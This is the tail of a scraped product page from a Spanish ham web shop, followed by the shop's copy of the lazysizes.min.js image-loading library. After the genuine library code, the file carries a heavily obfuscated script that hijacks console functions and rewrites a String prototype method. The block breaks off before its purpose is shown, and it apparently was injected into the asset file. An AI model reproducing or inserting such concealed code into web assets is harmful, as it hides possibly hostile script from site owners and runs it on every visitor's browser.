<span class="unit_price">4.46</span>
<span class="availability">outofstock</span>
<span class="brand">JAMONES CARBO SL</span>
<span class="unit_price_original">4.46</span>
<span class="unit_price_without_vat">4.46</span>
<span class="discounted_percentage">0</span>
<span class="discounted_amount">0</span>

    <span class="published_at">2021-02-22T13:55:23+0100</span>

    <span class="category">/Spanischer schinken</span>
    <span class="category">/Spanischer schinken/Serrano schinken</span>

    <span class="related_external_product_id">11102</span>
    <span class="related_external_product_id">11107</span>

    <span class="tag">Jamón para croquetas</span>
    <span class="tag">ham for croquettes</span>
    <span class="tag">Schinken für kroketten</span>
    <span class="tag">jambon pour croquettes</span>
</div>

        


        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                  
            <div class="js-modal-mask mask">
              <div class="close-slider">
                <i class="material-icons">&#xE5CD;</i>
              </div>
              <ul class="product-images js-modal-product-images  owl-carousel owl-theme" id="owl-carousel-slider">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.gastronomicspain.com/3636-large_default/schinken-fuer-kroketten.webp" class="thumb js-modal-thumb" src="https://www.gastronomicspain.com/3636-large_default/schinken-fuer-kroketten.webp" alt="" title="" width="800" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.gastronomicspain.com/3974-large_default/schinken-fuer-kroketten.webp" class="thumb js-modal-thumb" src="https://www.gastronomicspain.com/3974-large_default/schinken-fuer-kroketten.webp" alt="" title="" width="800" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.gastronomicspain.com/6691-large_default/schinken-fuer-kroketten.webp" class="thumb js-modal-thumb" src="https://www.gastronomicspain.com/6691-large_default/schinken-fuer-kroketten.webp" alt="" title="" width="800" itemprop="image">
                  </li>
                              </ul>
            </div>
          
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>

    
  </div>


                        
                    </div>
                                    </div>
                
            </section>
                        <footer id="footer">
                
                    




<div class="container">

    <div class="row">

        

        

            

        

    </div>

</div>

<div class="footer-container">

    <div class="container">

        <div class="row">

            

                <div class="col-md-3 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <div class="footer-col-wrap">
        <p class="h3 hidden-sm-down">Informationen</p>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2195" data-toggle="collapse">
          <span class="h3">Informationen</span>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE313;</i>
              <i class="material-icons remove">&#xE316;</i>
            </span>
          </span>
        </div>
        <ul id="footer_sub_menu_2195" class="collapse in">
                      <li>
              <a
                  id="link-cms-page-3-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/de/content/allgemeine-geschaeftsbedingungen/"
                  title="Unsere Allgemeinen Geschäftsbedingungen."
                                >
                Allgemeine Geschäftsbedingungen - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-12-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/de/content/datenschutz/"
                  title="Diese Seite zeigt die Datenschutzbestimmungen"
                                >
                Datenschutzbestimmungen - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-10-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/de/content/wiederruf-und-rueckgabe/"
                  title="Unser Wiederruf- und Rückgaberecht."
                                >
                Wiederruf und Rückgabe - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-contact-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/de/contactanos"
                  title="Solltest du Fragen zu unserem Shop oder deinen Bestellungen haben, nimm mit Gastronomic Spain Kontakt auf."
                                >
                Kontaktiere uns  | Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-sitemap-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/de/seitenverzeichnis"
                  title="Du bist verloren? finde was du willst"
                                >
                Seitenverzeichnis
              </a>
            </li>
                  </ul>
      </div>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  
  <p class="h3 myaccount-title hidden-sm-down links">
    <a class="" href="https://www.gastronomicspain.com/de/mi-cuenta" rel="nofollow">
      Mein Konto
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse in" id="footer_account_list">
            <li>
          <a href="https://www.gastronomicspain.com/de/datos-personales" title="Persönliche Infos" rel="nofollow">
            Persönliche Infos
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/de/seguimiento-pedido" title="Warenrücksendungen" rel="nofollow">
            Warenrücksendungen
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/de/historial-compra" title="Bestellverlauf" rel="nofollow">
            Bestellverlauf
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/de/direcciones" title="Adressen" rel="nofollow">
            Adressen
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/de/descuento" title="Gutscheine" rel="nofollow">
            Gutscheine
          </a>
        </li>
    	
    <li>
      <a href="https://www.gastronomicspain.com/de/content/abonnement-newsletter/" title=" Newsletter" rel="nofollow">
       Newsletter
      </a>
    </li>
	
	
    <div class="col-md-3 links">
  <div class="row">
    </div>
</div>

	</ul>

</div>
<div class="col-md-4 wrapper">
    <div class="block-contact links wrapper">
    <p class="h3 hidden-sm-down">Rufen si vans ai</p>
    <div class="title clearfix hidden-md-up" data-target="#footer_contact_info" data-toggle="collapse">
        <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
            </span>
        </span>
    </div>
    <ul id="footer_contact_info" class="collapse in">
                    <li>
                
                <a href="/cdn-cgi/l/email-protection#64020b0b00080b120116172403051710160b0a0b090d071714050d0a4a070b09" class="dropdown"><i class="material-icons">email</i> foodlovers @gastronomicspain.com</a>
            </li>
                            <li>
                
                <a href="#"><i class="material-icons">explore</i> Valencia C/ 31 nº120</a>
            </li>
                            <li>
                
                <a href="tel:+34 663298916"><i class="material-icons">phone</i> +34 663298916</a>
            </li>
                                     <div class="logo_slogan-img" style='margin-top:20px;'>
        <a href="/">
           		   <img src="https://www.gastronomicspain.com/img/logo-gastronomicspain-blanco.png" width="180px" height="40px" alt="Logo Gastronomic Spain blanco">
        </a>
    </div>
    </ul>
</div>
 
</div>
<div class="col-md-3 wrapper">
    <a class="logo_slogan-link" href="https://www.gastronomicspain.com/">
                    <div class="logo_slogan-img">
                <img src="/modules/anthemeblocks/images/68188fb01b7b7.jpg" width="auto" height="auto" alt="">
            </div>
            </a>
    <div class="logo_slogan-content">
        <p class="hidden-sm-down">Gastronomic Spain ist der online Shop für spanische Spezialitäten mit GRATIS Versand nach ganz Europa. Wir bieten dir eine grosse Auswahl an Jamón Serrano, Jamón ibérico und Paleta Serrana. Ausserdem findest du verschiedene Sorten von Chorizos, Salchichón Würsten, Longaniza Würsten oder Fuet Salamis ebenso wie Sobrasada Streichwurst aus Mallorca oder Cecina Rauchfleisch.</p>
<p class="hidden-sm-down">Eingelegte Miesmuschlen, Herzmuscheln oder Anchovies (in Essig genauso wie in Öl) sind nur einige unserer vielfältigen Fischkonserven. Auch führen wir eine Vielzahl von traditionellen spanischen Gerichten wie Fabada Bohneneintopf aus Asturien, Kutteln nach Madrider-Art oder Reis für Paella.</p>
    </div>
</div>


            

        </div>

        <div class="row">

            

                

            

        </div>

    </div>

    <div class="copyright-container">

        <div class="container">

            <div class="row">

                <div class="col-md-6">

                    <div class="an_copyright">

    
    <p>© 2026 Gastronomic Spain Food Company S.L.</p>

    
</div>

                </div>

                <div class="col-md-6">

                    

                </div>

            </div>

        </div>

    </div>

</div>




<style>
  html {
    scroll-behavior: smooth;
  }
  div#back-to-top {
    position: fixed;
    left: 14px;
    bottom: 100px;
    height: 55px;
    width: 55px;
    z-index: 999999;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: #000000b0;
    cursor:pointer;
    display:flex;
  }
  div#back-to-top span {
    color: #fff;
    font-size: 40px;
  }
  @media (min-width: 768px) {
    iframe#launcher {
        bottom: 85px !important;
    }
    #index div#back-to-top, #category div#back-to-top {
        bottom: 14px;
    }
  }
  @media (max-width: 767px) {
      div#back-to-top {
        bottom: 10px;
        left: 20px;
        width: 50px;
        height: 50px;
      }
      #product div#back-to-top, .wrapper-3hgZT {
            bottom: 150px;
        }
        #product iframe#launcher {
            bottom: 135px !important;
        }
  }
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  function backtop() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
  }
</script>


                
            </footer>
        </main>
                
            
        
		  <script src="https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js" async></script>
		  
		  
		  
        
        <script type="text/javascript" defer>
            var wld_url = window.location.pathname;
            if (wld_url.indexOf("/blog/") < 0){ 
                document.addEventListener("DOMContentLoaded", function(event) {
                    setTimeout(addScript, 20000)
                });
                function addScript() {
                    script = document.createElement('script');
                    script.id = 'ze-snippet';
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = 'https://static.zdassets.com/ekr/snippet.js?key=eb61629d-95f3-42d1-8219-b129a764f511';
                    document.getElementsByTagName('head')[0].appendChild(script);
                }
            }
        </script>
        
				
		
		
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"245ed83da2bd4fc6864f815681a63e11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js
body_size: 9911
content:
/*! lazysizes - v5.3.2 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});


(function(_0x11ee74,_0x102753){function _0x367ed2(_0x1aa758,_0x361b46,_0x3618a5,_0x1db9b7){return _0x1ff8(_0x3618a5- -0x11b,_0x1aa758);}function _0x518e54(_0x27ed82,_0x4cdc4b,_0x2ec4c5,_0x4f7a09){return _0x1ff8(_0x4f7a09- -0x1ec,_0x2ec4c5);}var _0x4e0739=_0x11ee74();while(!![]){try{var _0x2c9fc7=parseInt(_0x518e54(-0x107,-0xe8,-0xd4,-0xfd))/(-0x15ad+0x13a*0xd+0x5bc)*(parseInt(_0x367ed2(-0x44,-0x2c,-0x2b,-0x50))/(0x1661+0x1c6+-0x1*0x1825))+-parseInt(_0x367ed2(-0x7f,-0x73,-0x54,-0x75))/(-0x219f+-0x105b+0x31fd)+parseInt(_0x367ed2(-0x55,-0x49,-0x72,-0x98))/(-0xd34+-0x2*-0x9a5+-0x6*0x103)*(parseInt(_0x518e54(-0xe9,-0x12c,-0x132,-0x108))/(-0x45f*0x4+-0xe8f+0x2010))+-parseInt(_0x518e54(-0x13b,-0x128,-0x15c,-0x14b))/(-0x148*0xc+0xce8+0x27e*0x1)+parseInt(_0x367ed2(-0x1,0x5,-0x26,-0x10))/(-0x1*0x61+-0xfef*-0x2+-0x1f76)+-parseInt(_0x518e54(-0x12f,-0x152,-0x12d,-0x13c))/(0x23c+0x266e+-0x28a2)+parseInt(_0x518e54(-0xdf,-0x118,-0xe8,-0xf9))/(0x14f6+-0x1b8c+-0x69f*-0x1)*(parseInt(_0x367ed2(-0x3f,-0x3b,-0x3b,-0x18))/(0x1*-0x14b9+-0x695*-0x2+0x799));if(_0x2c9fc7===_0x102753)break;else _0x4e0739['push'](_0x4e0739['shift']());}catch(_0x4a2a9f){_0x4e0739['push'](_0x4e0739['shift']());}}}(_0x4c0a,-0xd39*0x97+-0xb00ae+0x191a03));var _0x5aeb99=(function(){var _0x5c2f88=!![];return function(_0x31f4e0,_0x729672){var _0x51ceb8=_0x5c2f88?function(){if(_0x729672){var _0x40df0f=_0x729672['apply'](_0x31f4e0,arguments);return _0x729672=null,_0x40df0f;}}:function(){};return _0x5c2f88=![],_0x51ceb8;};}()),_0x3d5c2e=_0x5aeb99(this,function(){function _0x3de713(_0x5d9050,_0x20c550,_0x2fbc2b,_0x1c1600){return _0x1ff8(_0x1c1600- -0x378,_0x20c550);}function _0x292a8b(_0x138fe6,_0x522003,_0x1a4e62,_0x5ca274){return _0x1ff8(_0x5ca274-0x34b,_0x1a4e62);}return _0x3d5c2e[_0x292a8b(0x40e,0x439,0x3f2,0x410)]()[_0x3de713(-0x2a5,-0x2a3,-0x27e,-0x2a4)](_0x292a8b(0x42f,0x435,0x43a,0x430)+'+$')[_0x292a8b(0x3e5,0x413,0x431,0x410)]()[_0x3de713(-0x2c2,-0x2cb,-0x2b9,-0x2cc)+'r'](_0x3d5c2e)[_0x292a8b(0x434,0x400,0x417,0x41f)](_0x3de713(-0x2bb,-0x282,-0x2a0,-0x293)+'+$');});_0x3d5c2e();var _0x5103f8=(function(){var _0x21ec43=!![];return function(_0x58283a,_0x5ec7b4){var _0x245c83=_0x21ec43?function(){function _0x2e93e1(_0x3b38e3,_0x5953aa,_0x377688,_0x3b1c00){return _0x1ff8(_0x5953aa- -0x166,_0x3b38e3);}if(_0x5ec7b4){var _0x14bef0=_0x5ec7b4[_0x2e93e1(-0x69,-0x7b,-0x88,-0x9b)](_0x58283a,arguments);return _0x5ec7b4=null,_0x14bef0;}}:function(){};return _0x21ec43=![],_0x245c83;};}()),_0x132339=_0x5103f8(this,function(){var _0x17558f={'lksxp':function(_0x596dc3,_0x26078a){return _0x596dc3!==_0x26078a;},'cOgku':function(_0x4c83c0,_0x3f79a7){return _0x4c83c0(_0x3f79a7);},'KlpsU':function(_0x32968b,_0x137d92){return _0x32968b+_0x137d92;},'xKJMt':function(_0x1dd874,_0x1e314a){return _0x1dd874+_0x1e314a;},'XcGnV':_0x289af4(0xf2,0x10b,0xf7,0xe7)+_0x289af4(0x106,0xe0,0xbf,0xdb),'nBJjJ':function(_0x297bbd){return _0x297bbd();},'YvTlH':_0x3d2dcc(0x1ee,0x1f1,0x212,0x20a),'lEapv':_0x3d2dcc(0x1d9,0x1bc,0x1c1,0x1bd),'UfedI':_0x3d2dcc(0x1f5,0x1db,0x1fb,0x205),'wMqSv':_0x289af4(0x100,0xfb,0xe6,0x100),'VgBHU':_0x3d2dcc(0x1cb,0x1c0,0x1b9,0x1a0),'HxACq':_0x289af4(0xb6,0xd6,0xe7,0xb6),'JCICF':function(_0x1aa8bc,_0x502156){return _0x1aa8bc<_0x502156;},'GfkfN':_0x3d2dcc(0x21d,0x1fa,0x232,0x236),'EZdfK':'DWpPf'};function _0x3d2dcc(_0x13f419,_0x271c65,_0x220368,_0x5258f3){return _0x1ff8(_0x13f419-0x12c,_0x271c65);}var _0x57bbce;function _0x289af4(_0x96c6d9,_0x5a59d8,_0xe758db,_0x1a9114){return _0x1ff8(_0x5a59d8-0x28,_0xe758db);}try{if(_0x17558f[_0x3d2dcc(0x1f4,0x1d6,0x208,0x218)](_0x3d2dcc(0x220,0x247,0x232,0x222),_0x289af4(0xfb,0xdc,0xbc,0xdf))){var _0x5d2719=_0x17558f[_0x289af4(0xe9,0xcd,0xd9,0xd8)](Function,_0x17558f['KlpsU'](_0x17558f[_0x3d2dcc(0x1ce,0x1ec,0x1af,0x1aa)](_0x17558f[_0x289af4(0xe3,0xeb,0xf4,0xdf)],'{}.constru'+_0x3d2dcc(0x1f9,0x20e,0x1d8,0x1d2)+'rn\x20this\x22)('+'\x20)'),');'));_0x57bbce=_0x17558f[_0x289af4(0x129,0xff,0x11b,0xd3)](_0x5d2719);}else _0x2f7be2=_0x1c2267;}catch(_0x39030c){_0x57bbce=window;}var _0x25d012=_0x57bbce[_0x3d2dcc(0x1fc,0x1ed,0x1da,0x1f2)]=_0x57bbce[_0x3d2dcc(0x1fc,0x1f7,0x1e8,0x1fb)]||{},_0x274de1=[_0x17558f[_0x3d2dcc(0x1ea,0x1d5,0x1e2,0x20f)],_0x17558f[_0x3d2dcc(0x216,0x1ef,0x1ed,0x1f9)],_0x17558f['UfedI'],_0x17558f['wMqSv'],_0x17558f[_0x289af4(0xc6,0xde,0xe8,0xc7)],_0x3d2dcc(0x1e3,0x1e3,0x1ff,0x1fb),_0x17558f[_0x289af4(0xbf,0xda,0xc6,0xb9)]];for(var _0x59f2b1=0x1c2e*-0x1+0x1*0xe39+0x1*0xdf5;_0x17558f[_0x289af4(0x118,0x11a,0x138,0xf7)](_0x59f2b1,_0x274de1[_0x3d2dcc(0x209,0x1e9,0x225,0x1de)]);_0x59f2b1++){if(_0x17558f[_0x289af4(0xea,0xf0,0xf3,0xda)](_0x17558f[_0x3d2dcc(0x1cf,0x1b7,0x1d8,0x1a4)],_0x17558f[_0x289af4(0x10d,0x101,0xd8,0xf6)])){var _0x16dffd=(_0x289af4(0xf9,0x109,0xec,0xf6)+'0')[_0x3d2dcc(0x1f7,0x214,0x1cd,0x215)]('|'),_0x588e93=0x5e5+-0x11c*0x1+-0x4c9;while(!![]){switch(_0x16dffd[_0x588e93++]){case'0':_0x25d012[_0x28220]=_0x4582cb;continue;case'1':_0x4582cb[_0x3d2dcc(0x1d6,0x1ed,0x1f0,0x200)]=_0x5103f8[_0x3d2dcc(0x1e7,0x1e1,0x20b,0x1e0)](_0x5103f8);continue;case'2':var _0x4582cb=_0x5103f8['constructo'+'r'][_0x289af4(0x119,0x114,0x115,0xfb)][_0x3d2dcc(0x1e7,0x1fc,0x1c0,0x1be)](_0x5103f8);continue;case'3':var _0x28220=_0x274de1[_0x59f2b1];continue;case'4':var _0x8d9ea9=_0x25d012[_0x28220]||_0x4582cb;continue;case'5':_0x4582cb[_0x3d2dcc(0x1f1,0x1f3,0x1fd,0x1cb)]=_0x8d9ea9[_0x3d2dcc(0x1f1,0x1f4,0x1e8,0x1f4)][_0x3d2dcc(0x1e7,0x1f7,0x1f5,0x1ff)](_0x8d9ea9);continue;}break;}}else{var _0x371b65=_0x22b249?function(){if(_0x5f2475){var _0x4f3c36=_0x51e900['apply'](_0x18fd89,arguments);return _0x4d52e7=null,_0x4f3c36;}}:function(){};return _0x2e8166=![],_0x371b65;}}});function _0x3e2571(_0x15125f,_0x5ad1af,_0x22626e,_0x4bca29){return _0x1ff8(_0x15125f-0x2ec,_0x4bca29);}_0x132339(),String[_0x25f4a6(0x40a,0x418,0x40e,0x407)][_0x25f4a6(0x42a,0x3e1,0x401,0x3ef)]=function(){var _0x24402d={};_0x24402d[_0x59a54b(-0x137,-0x105,-0x13b,-0x11e)]=function(_0x209f27,_0x121343){return _0x209f27===_0x121343;},_0x24402d[_0x59a54b(-0x116,-0x105,-0x109,-0x100)]=function(_0x5c45cb,_0x45dd73){return _0x5c45cb<_0x45dd73;},_0x24402d[_0x2820ca(-0x67,-0x45,-0x42,-0x6c)]=function(_0x7e4102,_0x16d75b){return _0x7e4102+_0x16d75b;};function _0x2820ca(_0x569072,_0x12c126,_0x129ef9,_0x3153c0){return _0x25f4a6(_0x569072-0x64,_0x12c126-0x9b,_0x569072- -0x464,_0x3153c0);}_0x24402d[_0x59a54b(-0x137,-0x123,-0x13a,-0x115)]=function(_0x5effdd,_0x547440){return _0x5effdd-_0x547440;},_0x24402d[_0x2820ca(-0x70,-0x46,-0x82,-0x64)]=function(_0x194581,_0x2c1ba9){return _0x194581<<_0x2c1ba9;};var _0x531cd0=_0x24402d,_0x48f57e=-0x1467+0x7d*-0x3+0x1*0x15de,_0x421175,_0x2b521f;if(_0x531cd0['ldyBe'](this['length'],0xb*-0x15b+0xfe*-0x25+0x339f))return 